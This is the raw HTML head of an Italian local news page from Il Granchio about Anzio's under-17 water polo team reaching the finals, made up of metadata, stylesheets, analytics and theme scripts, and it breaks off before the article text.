

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/
body_size: 25922
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali - Il Granchio" />
<meta property="og:description" content="Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali -" />
<meta property="og:url" content="https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="Amici Nuoto Puglia di Bari" />
<meta property="article:tag" content="anzio pallanuoto" />
<meta property="article:tag" content="federazione italiana nuoto" />
<meta property="article:tag" content="Modena" />
<meta property="article:tag" content="Nuoto Libertas Vicenza" />
<meta property="article:tag" content="Ortigia di Siracusa" />
<meta property="article:tag" content="Pallanuoto Anzio" />
<meta property="article:tag" content="pallanuoto semifinali under 17" />
<meta property="article:tag" content="Promosport di Cagliari" />
<meta property="article:tag" content="Under 17" />
<meta property="article:section" content="In evidenza" />
<meta property="og:updated_time" content="2017-05-31T21:40:35+02:00" />
<meta property="article:published_time" content="2017-05-30T20:59:40+02:00" />
<meta property="article:modified_time" content="2017-05-31T21:40:35+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali - Il Granchio" />
<meta name="twitter:description" content="Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Nino Visalli" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="Meno di un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/#webpage","url":"https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/","name":"Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali - Il Granchio","datePublished":"2017-05-30T20:59:40+02:00","dateModified":"2017-05-31T21:40:35+02:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/nino-visalli/","name":"Nino Visalli","url":"https://ilgranchio.it/author/nino-visalli/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=96&amp;d=mm&amp;r=g","caption":"Nino Visalli","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali - Il Granchio","datePublished":"2017-05-30T20:59:40+02:00","dateModified":"2017-05-31T21:40:35+02:00","author":{"@id":"https://ilgranchio.it/author/nino-visalli/","name":"Nino Visalli"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali -","name":"Pallanuoto - Semifinali Under 17, l&#039;Anzio si qualifica per le finali - Il Granchio","@id":"https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/#webpage"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Pallanuoto &#8211; Semifinali Under 17, l&#8217;Anzio si qualifica per le finali Feed dei commenti" href="https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2017%2F05%2F30%2Fpallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2017%2F05%2F30%2Fpallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ilgranchio.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/23099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilgranchio.it/?p=23099' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
